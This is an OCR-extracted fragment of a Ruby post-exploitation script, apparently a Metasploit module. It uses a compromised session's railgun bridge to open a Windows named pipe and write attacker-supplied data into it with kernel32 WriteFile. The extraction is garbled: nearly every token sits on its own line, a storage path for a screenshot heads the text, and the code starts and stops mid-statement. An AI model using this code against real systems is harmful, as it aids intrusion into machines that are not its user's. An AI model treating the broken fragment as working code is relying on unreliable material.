
'OPEN_EXISTING'
,
0
,
nil
)
    handle 
=
 r
[
'return'
]
if
 handle 
==
0xffffffff
# 
INVALID_HANDLE_VALUE
      print_error 
"Invalid handle. 
#
{
pipe
}
 named pipe not found, or already 
opened"
return
false
end
vprint_good
(
"Opended 
#{
pipe
}
! 
Proceeding ..."
)
begin
      w 
=
client
.
railgun
.
kernel32
.
WriteFile
(
handle
,
kt
,
 kt
.
length
,
4
,
nil
)
if
 w
[
'return'
]
==
false
return
false
end